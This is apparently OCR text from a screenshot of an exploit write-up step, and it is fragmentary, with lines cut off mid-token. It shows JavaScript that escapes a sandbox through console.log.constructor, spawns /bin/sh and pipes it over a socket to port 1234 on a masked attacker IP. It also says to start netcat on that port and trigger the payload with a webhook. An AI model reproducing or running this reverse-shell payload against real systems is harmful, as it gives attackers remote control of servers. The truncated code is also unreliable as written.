
added a js code for reverse shell 
e = console.log.constructor('return process.mainMod
quire("net"), 

("child_process"), 

n("/bin/sh", []); 

 new net.Socket(); 

ct(1234, "XX.XX.XX.XX", function()

e(sh.stdin); sh.stdout.pipe(client); sh.stderr.pip
activate netcat on the same port and curl the webhook ! 